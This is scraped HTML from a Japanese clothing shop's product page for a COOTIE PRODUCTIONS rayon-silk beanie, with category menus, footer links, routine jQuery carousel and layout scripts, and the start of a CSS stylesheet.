                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1578">&nbsp;&nbsp;&nbsp;&nbsp;Asymmetric Coin Lofer</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1577">&nbsp;&nbsp;&nbsp;&nbsp;Dyneema Moccasin</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1576">&nbsp;&nbsp;&nbsp;&nbsp;German Trainer</option>
                        </li>

                <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</option>
                                 <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1816">&nbsp;&nbsp;&nbsp;&nbsp;UNISON</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1815">&nbsp;&nbsp;&nbsp;&nbsp;CANTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1814">&nbsp;&nbsp;&nbsp;&nbsp;DESTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1781">&nbsp;&nbsp;&nbsp;&nbsp;CUT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1780">&nbsp;&nbsp;&nbsp;&nbsp;HARMONIST</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1779">&nbsp;&nbsp;&nbsp;&nbsp;BLUES DRIVER</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1735">&nbsp;&nbsp;&nbsp;&nbsp;TANTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1734">&nbsp;&nbsp;&nbsp;&nbsp;LICK</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1675">&nbsp;&nbsp;&nbsp;&nbsp;COMODO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1667">&nbsp;&nbsp;&nbsp;&nbsp;VIVO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1666">&nbsp;&nbsp;&nbsp;&nbsp;HARMONIST</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1582">&nbsp;&nbsp;&nbsp;&nbsp;AFTER BEAT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1581">&nbsp;&nbsp;&nbsp;&nbsp;REFRAIN</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1493">&nbsp;&nbsp;&nbsp;&nbsp;YUSAKUⅢ</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1492">&nbsp;&nbsp;&nbsp;&nbsp;TENORE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1491">&nbsp;&nbsp;&nbsp;&nbsp;BASSO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1427">&nbsp;&nbsp;&nbsp;&nbsp;PRESTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1298">&nbsp;&nbsp;&nbsp;&nbsp;SHOUT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1297">&nbsp;&nbsp;&nbsp;&nbsp;equalizer</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1296">&nbsp;&nbsp;&nbsp;&nbsp;FUZZ-S</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1212">&nbsp;&nbsp;&nbsp;&nbsp;TONE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1137">&nbsp;&nbsp;&nbsp;&nbsp;julia</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1136">&nbsp;&nbsp;&nbsp;&nbsp;flint</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1135">&nbsp;&nbsp;&nbsp;&nbsp;flash back</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1134">&nbsp;&nbsp;&nbsp;&nbsp;bend</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1021">&nbsp;&nbsp;&nbsp;&nbsp;Rob</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1020">&nbsp;&nbsp;&nbsp;&nbsp;VERSE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=995">&nbsp;&nbsp;&nbsp;&nbsp;reed</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=994">&nbsp;&nbsp;&nbsp;&nbsp;funk</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=962">&nbsp;&nbsp;&nbsp;&nbsp;pull</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=920">&nbsp;&nbsp;&nbsp;&nbsp;clip</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=913">&nbsp;&nbsp;&nbsp;&nbsp;chromatic</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=891">&nbsp;&nbsp;&nbsp;&nbsp;bridge</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=848">&nbsp;&nbsp;&nbsp;&nbsp;note</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=710">&nbsp;&nbsp;&nbsp;&nbsp;hook</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=622">&nbsp;&nbsp;&nbsp;&nbsp;echo</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=621">&nbsp;&nbsp;&nbsp;&nbsp;vamp</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=620">&nbsp;&nbsp;&nbsp;&nbsp;wah2</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=597">&nbsp;&nbsp;&nbsp;&nbsp;×effector</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=591">&nbsp;&nbsp;&nbsp;&nbsp;fuzz</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=592">&nbsp;&nbsp;&nbsp;&nbsp;distortion</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=593">&nbsp;&nbsp;&nbsp;&nbsp;delay</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=599">&nbsp;&nbsp;&nbsp;&nbsp;flanger</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=598">&nbsp;&nbsp;&nbsp;&nbsp;reverb</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=607">&nbsp;&nbsp;&nbsp;&nbsp;munakata</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=595">&nbsp;&nbsp;&nbsp;&nbsp;mars</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=604">&nbsp;&nbsp;&nbsp;&nbsp;slow</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=594">&nbsp;&nbsp;&nbsp;&nbsp;yusaku</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=596">&nbsp;&nbsp;&nbsp;&nbsp;peal</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=606">&nbsp;&nbsp;&nbsp;&nbsp;patton</option>
                        </li>

                <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=723">GROOVER</option>
                                 <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1568">&nbsp;&nbsp;&nbsp;&nbsp;WALSERWALD</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1567">&nbsp;&nbsp;&nbsp;&nbsp;BUFFALO</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1478">&nbsp;&nbsp;&nbsp;&nbsp;FOKKER</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1085">&nbsp;&nbsp;&nbsp;&nbsp;DOLLⅢ</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1075">&nbsp;&nbsp;&nbsp;&nbsp;CRATER</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=982">&nbsp;&nbsp;&nbsp;&nbsp;VOSKHOD</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=981">&nbsp;&nbsp;&nbsp;&nbsp;PROTON</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=980">&nbsp;&nbsp;&nbsp;&nbsp;AVALON</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=942">&nbsp;&nbsp;&nbsp;&nbsp;LOT.28</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=932">&nbsp;&nbsp;&nbsp;&nbsp;FRANKEN</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=930">&nbsp;&nbsp;&nbsp;&nbsp;M&amp;B-4</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=914">&nbsp;&nbsp;&nbsp;&nbsp;MERCURRY</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=770">&nbsp;&nbsp;&nbsp;&nbsp;MARS</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=727">&nbsp;&nbsp;&nbsp;&nbsp;APOLLO</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=725">&nbsp;&nbsp;&nbsp;&nbsp;DOLL</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=724">&nbsp;&nbsp;&nbsp;&nbsp;JOHAN</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=847">&nbsp;&nbsp;&nbsp;&nbsp;LANDSAT</option>
                        </li>

                <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</option>
                                 <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1721">&nbsp;&nbsp;&nbsp;&nbsp;NOCHINO</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1778">&nbsp;&nbsp;&nbsp;&nbsp;NOCHINO FR</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1720">&nbsp;&nbsp;&nbsp;&nbsp;SANSUI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1777">&nbsp;&nbsp;&nbsp;&nbsp;SANSUI FR</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1719">&nbsp;&nbsp;&nbsp;&nbsp;TSUKIYOMI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1718">&nbsp;&nbsp;&nbsp;&nbsp;YUGEN</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1717">&nbsp;&nbsp;&nbsp;&nbsp;KYOKUSUI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1716">&nbsp;&nbsp;&nbsp;&nbsp;JIFUSAN</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1864">&nbsp;&nbsp;&nbsp;&nbsp;KOUGETSU</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1722">&nbsp;&nbsp;&nbsp;&nbsp;ONDA</option>
                        </li>

                <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=363">SALE</option>
                                 <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=757">&nbsp;&nbsp;&nbsp;&nbsp;CHALLENGER</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=762">&nbsp;&nbsp;&nbsp;&nbsp;CAPTAINS HELM</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1574">&nbsp;&nbsp;&nbsp;&nbsp;CAPTAINS HELM GOLF</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1569">&nbsp;&nbsp;&nbsp;&nbsp;CARHARTT WIP</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1610">&nbsp;&nbsp;&nbsp;&nbsp;MAGIC STICK ENTERTAINMENT</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=765">&nbsp;&nbsp;&nbsp;&nbsp;MANEBU</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1572">&nbsp;&nbsp;&nbsp;&nbsp;Name.</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1733">&nbsp;&nbsp;&nbsp;&nbsp;ROLLING DUB TRIO</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=759">&nbsp;&nbsp;&nbsp;&nbsp;RADIALL</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1671">&nbsp;&nbsp;&nbsp;&nbsp;Tomo＆Co.</option>
                        </li>

    </select> <!-- category-nav -->

<!--スマートフォンヘッダー-->
<div class="sm_head">
<div class="row">
  <div class="col-xs-4"><a href="https://fixer-shop.jp/user_data/brands"><div class="sm_head_inner menu_brand">BRANDS</div></a></div>
  <div class="col-xs-4"><a href="https://fixer-shop.jp/#news"><div class="sm_head_inner menu_news">NEWS</div></a></div>
  <div class="col-xs-4"><a href="https://fixer-shop.jp/#qa"><div class="sm_head_inner menu_cart">Q&A</div></a></div>
  <div class="sm_search"></div>
</div>
</div>
                <!-- ▲カテゴリ -->

                                                </div>

        <div class="container-fluid inner">
                                    
            <div id="main">
                                                
                <div id="main_middle">
                            <div id="topicpath" class="row">
                <ol>
            <li><a href="https://fixer-shop.jp/products/list">全商品</a></li>
                            <li><a class="tp_list tpid-6" href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
                        <li>COOTIE PRODUCTIONS / S/R Cuffed Beanie -Smoke Navy-</li>
        </ol>
                <ol>
            <li><a href="https://fixer-shop.jp/products/list">全商品</a></li>
                            <li><a class="tp_list tpid-6" href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
                            <li><a class="tp_list tpid-416" href="https://fixer-shop.jp/products/list?category_id=416">HAT,CAP</a></li>
                        <li>COOTIE PRODUCTIONS / S/R Cuffed Beanie -Smoke Navy-</li>
        </ol>
            </div>

    <!-- ▼item_detail▼ -->
    <div id="item_detail">
          <!-- ▼見出し▼ -->
          <div class="brand_heading">
                                     <h2>COOTIE PRODUCTIONS</h2>
                                </div>
          <!-- ▲見出し▲ -->
          <!-- ▼カテゴリーセレクトボックス▼ -->
          <div class="cat_selectbox"></div>
          <!-- ▲カテゴリーセレクトボックス▲ -->
          <!-- ▼スマホ詳細画面▼ -->
          <div class="sm_item_detail_info">
            <!--★商品名★-->
            <h3 id="detail_description_box__name" class="item_name">COOTIE PRODUCTIONS / S/R Cuffed Beanie -Smoke Navy-</h3>
            <!--▼商品コード-->
            <p class="item_code sm_point"><span id="item_code_default">
                CTE-23A501
                                </span>
              </p>
              <!-- ▲スマホ詳細画面▲ -->
              <!--▲商品タグ-->

              <!--★通常価格★-->
                            <!--▼商品タグ-->
              
              <!--★販売価格★-->
                                <span id="detail_description_box__class_sale_price" class="sale_price text-primary"> <span class="price02_default">¥ 7,150</span> (税込)</span>
                                </div>

        <div id="detail_wrap" class="row">
            <!--★画像★-->
            <div id="item_photo_area" class="col-sm-6">
                <div id="detail_image_box__slides" class="slides">
                                                                    <div id="detail_image_box__item--1"><img src="/html/upload/save_image/1006182211_651fd1c327502.jpg"/></div>
                                                            </div>
                <!--★商品説明★-->
                <p id="detail_not_stock_box__description_detail" class="item_comment"><div class="pc_description_detail"><p style="text-align: center;"><strong>COOTIE PRODUCTIONS</strong></p>
<p style="text-align: center;"><strong>S/R Cuffed Beanie</strong></p>
<p>COOTIE PRODUCTIONSの23AW新作"S/R Cuffed Beanie"になります。</p>
<p>レーヨン&times;シルクの混紡生地を使用したビーニーになります。</p>
<p>軽くしなやかな被り心地となっております。</p>
<p>カラー /&nbsp;Smoke Navy</p>
<p>サイズ / Free</p>
<p>素材 / Rayon 95% Silk 5%</p></div></p>

                
                                                            </div>
            <section id="item_detail_area" class="col-sm-6">
                <!--★商品名★-->
                <!--<h3 id="detail_description_box__name" class="item_name">COOTIE PRODUCTIONS / S/R Cuffed Beanie -Smoke Navy-</h3>-->
                <div id="detail_description_box__body" class="item_detail">

                <div class="pc_item_detail_info">
                                        <!--★商品名★-->
                    <h3 id="detail_description_box__name" class="item_name">COOTIE PRODUCTIONS / S/R Cuffed Beanie -Smoke Navy-</h3>
                    <!--▼商品コード-->
                    <p id="detail_description_box__sale_point" class="text-primary">
            加算ポイント：<span>195</span><span class="small">pt</span>
    </p>

<p id="detail_description_box__item_range_code" class="item_code"><span id="item_code_default">
                        CTE-23A501
                                                </span> </p>
                    <!--▲商品コード-->
                    <!--★通常価格★-->
                                        <!--★販売価格★-->
                                            <p id="detail_description_box__class_sale_price" class="sale_price text-primary"> <span class="price02_default">¥ 7,150</span> (税込)</p>
                                                              </div><!-- .pc_item_detail_info -->

                    <form action="?" method="post" id="form1" name="form1">
                      						<!--▼買い物かご-->
                        <div id="detail_cart_box" class="cart_area">
                                                                                            <div id="detail_cart_box__button_area" class="btn_area">
                                    <ul class="row">
                                        <li class="col-xs-12 col-sm-8"><button type="button" class="btn btn-default btn-block btn-cart" disabled="disabled">ただいま品切れ中です</button></li>
                                    </ul>
                                                                                                                <ul id="detail_cart_box__favorite_button" class="row">
                                                                                          <li class="col-xs-12 col-sm-6"><button type="submit" id="favorite" class="btn btn-info btn-block prevention-btn prevention-mask"><i class="fa fa-star-o" aria-hidden="true"></i> お気に入りに追加</button></li>
                                                                                        <li class="col-xs-12 col-sm-6"><a href="https://fixer-shop.jp/mypage/favorite"><button class="btn btn-info btn-favorite btn-block"><i class="fa fa-file-text-o" aria-hidden="true"></i> お気に入りリストを見る</button></a></li>
                                        </ul>
                                                                    </div>                                                      </div>
                        <!--▲買い物かご-->
                                            <div style="display:none;"><div style="display: none"><input type="hidden" id="mode" name="mode" /></div><div style="display: none"><input type="hidden" id="product_id" name="product_id" value="34420" /></div><div style="display: none"><input type="hidden" id="product_class_id" name="product_class_id" value="66864" /></div><div style="display: none"><input type="hidden" id="_token" name="_token" value="l6n9glJE55kmMYDRrrj7XCKGN73LiuV2bYKmFatJM-o" /></div></div>
                    </form>
                </div>
                                  <div class="line-contact-button-wrap">
                    <a class="line-contact-button" href="https://line.me/ti/p/Smx_g075P5" target="_blank">
                      <span class="line-image"><img src="https://www.fixer-shop.jp/html/template/fixer/img/common/icon-line.png"></span>
                      <span class="line-text"><span class="line-text-big">スタッフに相談する</span><br><span class="line-text-small">※商品名を記載してください</span></span>
                    </a>
                  </div>
                                <!-- /.item_detail -->
                <!-- オリジナル文章 -->
                <div class="box-delivery">
                    <p><span class="default">発送日目安</span>:<span class="text">即日</span></p>
                    <p><span class="default">ポイント</span>:<span class="text"><span class="pt">204pt</span></span></p>
                </div>

                <!--★商品説明★-->
                <p id="sm_detail_not_stock_box__description_detail" class="item_comment"><div class="sm_description_detail"><p style="text-align: center;"><strong>COOTIE PRODUCTIONS</strong></p>
<p style="text-align: center;"><strong>S/R Cuffed Beanie</strong></p>
<p>COOTIE PRODUCTIONSの23AW新作"S/R Cuffed Beanie"になります。</p>
<p>レーヨン&times;シルクの混紡生地を使用したビーニーになります。</p>
<p>軽くしなやかな被り心地となっております。</p>
<p>カラー /&nbsp;Smoke Navy</p>
<p>サイズ / Free</p>
<p>素材 / Rayon 95% Silk 5%</p></div></p>
<!--
                <div class="box-contact">
                    <div class="row">
                        <div class="col-sm-6">
                            <a style="margin-bottom:10px;" href="tel:0766-73-8988" class="btn btn-default tel">TEL：0766-73-8988</a>
                        </div>
                        <div class="col-sm-6">
                            <a href="mailto:info@fixer-shop.jp" class="btn btn-default email">メールでのお問い合わせ</a>
                        </div>
                    </div>
                    <!--<div style="font-size:14px;">お電話対応時間：12:00-20:00</div>
                </div>
-->
              <!-- /オリジナル文章 -->
            </section>
            <!--詳細ここまで-->
        </div>
    </div>
    <!-- ▲item_detail▲ -->
                </div>

                                                    <div id="main_bottom">
                            <!-- ▼最近チェックした商品 -->
                        
<!--最近チェックした商品-->

                <!-- ▲最近チェックした商品 -->
    <!-- ▼ピックアップ商品 -->
                        



                <!-- ▲ピックアップ商品 -->

                    </div>
                                            </div>

                                    
                                        <div id="contents_bottom">
                                            <!-- ▼PHILOSOPHY -->
            <div class="row wrap_phylosophy">
<div class="col-sm-12 txt_bnr_area">
    <h2 class="top_header">PHILOSOPHY</h2>
    <div class="txt_bnr phylosophy">
        <p>FIXER Clothing Storeは、2007年にセレクトショップとして誕生しました。</p>
        <p>アメカジファッションのルーツからブレることなくセレクトされたブランド達は、常に古き良き過去を新しいコンセプトの元で現代に生き返らせ、<br />
その服を身につける者たちに新しい価値観と想像力を掻き立て、そして喜びを引き出してきました。</p> 
        <p>訪れるお客様すべてにファッションを心から楽しんで頂きたい。</p>
        <p>その想いを大切に、FIXERはこれからも歩んでいきます。</p>
        <p>1枚の洋服が、貴方の人生の種となりますように、、、</p>
    </div>
</div>
</div>
        <!-- ▲PHILOSOPHY -->
    <!-- ▼店舗情報（フッターブランド一覧） -->
            <script>
$(function() {
  // 置換の対象とするclass属性。
  var $elem = $('.translate');
  // 置換の対象とするsrc属性の末尾の文字列。
  //var sp = '_sp.';
  //var pc = '_pc.';
  // 画像を切り替えるウィンドウサイズ。
  var replaceWidth = 768;

  function imageSwitch() {
    // ウィンドウサイズを取得する。
    var windowWidth = parseInt($(window).width());

    // 切り替え
    $elem.each(function() {
      var $this = $(this);
      // ウィンドウサイズが768px以上
      if(windowWidth >= replaceWidth) {
        $('.translate_sm').children().appendTo($('.translate'));

      // ウィンドウサイズが768px未満
      } else {
        $('.translate').children().appendTo($('.translate_sm'));
      }
    });
  }
  imageSwitch();

  // 動的なリサイズは操作後0.2秒経ってから処理を実行する。
  var resizeTimer;
  $(window).on('resize', function() {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(function() {
      imageSwitch();
    }, 200);
  });
});
</script>
<div class="shopinfo">
<div class="row">
  <div class="col-sm-3">
    <div class="shopinfo_about">

      <a href="https://goo.gl/maps/8bMpSWdcZptoRZ3dA" target="_blank" class="shopinfo_button"><div class="shopinfo_button_wrap">MAP</div></a>

      <a href="tel:0766-73-8988" class="shopinfo_button"><div class="shopinfo_button_wrap">TEL：0766-73-8988</div></a>

     <a href="https://fixer-shop.jp/contact" class="shopinfo_button"><div class="shopinfo_button_wrap">CONTACT</div></a>

<div class="footer_sns_button">
  <a href="https://www.instagram.com/fixer2014/?hl=ja" target="_blank"><span class="instagram_wrap"><i class="fa fa-square" aria-hidden="true"></i><span class="instagram_icon"><i class="fa fa-instagram" aria-hidden="true"></i></span></span></a>
  <a href="https://www.youtube.com/channel/UCb5vigdP2-pVxgMOv1W6RnQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
</div>
<div class="translate_sm">
</div>
</div><!-- .shopinfo_about -->
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=363">SALE</a></li>
  </ul>
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=623">Antidote Buyers CLUB</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=723">GROOVER SPECTACLES</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=356">RADIALL</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</a></li>
  </ul>
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=358">Peanuts&Co</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1575">Tomo&Co.</a></li>
  </ul>
</div><!-- .col-sm-3 -->
</div><!-- .row -->
</div>
        <!-- ▲店舗情報（フッターブランド一覧） -->

                                    </div>
                        
        </div>

        <footer id="footer">
                                                            <!-- ▼フッター -->
            <div class="container-fluid inner">
<div class="row">
<div class="col-sm-6 footer-left">
<div class="footer-left">
    <ul>
        <li><a href="https://fixer-shop.jp/help/about">当サイトについて</a></li>
        <li><a href="https://fixer-shop.jp/help/privacy">プライバシーポリシー</a></li>
        <li><a href="https://fixer-shop.jp/help/tradelaw">特定商取引法に基づく表記</a></li>
        <li><a href="https://fixer-shop.jp/contact">お問い合わせ</a></li>
    </ul>
</div>
</div>
<div class="col-sm-6">
</div>
</div>
</div>
        <!-- ▲フッター -->

                                        
        </footer>

    </div>

    <div id="drawer" class="drawer sp">
    </div>

</div>

<div class="overlay"></div>

<script src="/html/template/fixer/js/vendor/bootstrap.custom.min.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/vendor/slick.min.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/function.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/eccube.js?v=3.0.15"></script>
<script>
$(function () {
    $('#drawer').append($('.drawer_block').clone(true).children());
    $.ajax({
        url: '/html/template/fixer/img/common/svg.html',
        type: 'GET',
        dataType: 'html',
    }).done(function(data){
        $('body').prepend(data);
    }).fail(function(data){
    });
});
</script>
<script>
    eccube.classCategories = {"__unselected":{"__unselected":{"name":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","product_class_id":""}},"33":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"7,150","product_class_id":"66864","product_code":"CTE-23A501","product_type":"1"}}};

    // 規格2に選択肢を割り当てる。
    function fnSetClassCategories(form, classcat_id2_selected) {
        var $form = $(form);
        var product_id = $form.find('input[name=product_id]').val();
        var $sele1 = $form.find('select[name=classcategory_id1]');
        var $sele2 = $form.find('select[name=classcategory_id2]');
        eccube.setClassCategories($form, product_id, $sele1, $sele2, classcat_id2_selected);
    }

    </script>

<script>
$(function(){
    $('.carousel').slick({
        infinite: false,
        speed: 300,
        prevArrow:'<button type="button" class="slick-prev"><span class="angle-circle"><svg class="cb cb-angle-right"><use xlink:href="#cb-angle-right" /></svg></span></button>',
        nextArrow:'<button type="button" class="slick-next"><span class="angle-circle"><svg class="cb cb-angle-right"><use xlink:href="#cb-angle-right" /></svg></span></button>',
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3
                }
            }
        ]
    });

    $('.slides').slick({
        dots: true,
        arrows: false,
        speed: 300,
        customPaging: function(slider, i) {
            return '<button class="thumbnail">' + $(slider.$slides[i]).find('img').prop('outerHTML') + '</button>';
        }
    });

    $('#favorite').click(function() {
        $('#mode').val('add_favorite');
    });

    $('#add-cart').click(function() {
        $('#mode').val('add_cart');
    });

    // bfcache無効化
    $(window).bind('pageshow', function(event) {
        if (event.originalEvent.persisted) {
            location.reload(true);
        }
    });
});

$(function(){
  // ポイントの表示変更（商品コードの下）
  $('#detail_description_box__sale_point').appendTo('#detail_description_box__item_range_code');
  $('#detail_description_box__sale_point').clone().appendTo('.sm_point');

  // フリーエリア スマホ対応
  $('#sub_area').clone().insertBefore('#detail_cart_box__favorite_button').addClass('sm_sub_area');
});

$(function(){
  // 見出しの子カテゴリー削除
  $('.brand_heading h2:not(:first)').remove();
  // セレクトボックスの内容と位置変更
  $('.form-control.select_category').appendTo('.cat_selectbox');
  $('.form-control.select_category').css('display','inline-block');
  if ($('.tp_list')[0]) {
    var $parent_id = $('.tp_list:eq(0)').attr('class').split(' ')[1].split('-')[1];
    var $cat_class_name = ".cat_" + $parent_id + ", .none";
    $('.cat_selectbox option').not($cat_class_name).remove();
  }
});
</script>

<script type="text/javascript">
$(function () {
    $('[data-classcategory-id1]')
        .click(function() {
            var $form = $('#form1');
            var product_id = $form.find('input[name=product_id]').val();
            var classcategory_id1 = $(this).attr('data-classcategory-id1');
            var classcategory_id2 = $(this).attr('data-classcategory-id2');
            var $sele1 = $('select[name=classcategory_id1]');
            var $sele2 = $('select[name=classcategory_id2]');
            $sele1.val(classcategory_id1);
            if ($sele2.length) {
                eccube.setClassCategories($form, product_id, $sele1, $sele2);
            }
            $sele2.val(classcategory_id2);
            eccube.checkStock($form, product_id, classcategory_id1, classcategory_id2);
			$('#mode').val('add_cart'); //■3.0.11から追加
        });
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fixer-shop.jp/html/template/fixer/css/custom.css?v=3.0.15
body_size: 4396
content:
/*--------------------------------------------------------
  共通
--------------------------------------------------------*/
@font-face {
  font-family: KodchiangUPC;
  src: url('./KodchiangUPC.ttf') format("truetype");
}

body {
  background: #fff;
  color: #333;
}

/* 5列表示対応 */
.col-xs-1-5, .col-sm-1-5, .col-md-1-5, .col-lg-1-5,
.col-xs-2-5, .col-sm-2-5, .col-md-2-5, .col-lg-2-5,
.col-xs-3-5, .col-sm-3-5, .col-md-3-5, .col-lg-3-5,
.col-xs-4-5, .col-sm-4-5, .col-md-4-5, .col-lg-4-5 {
  position: relative;
  min-height: 1px;
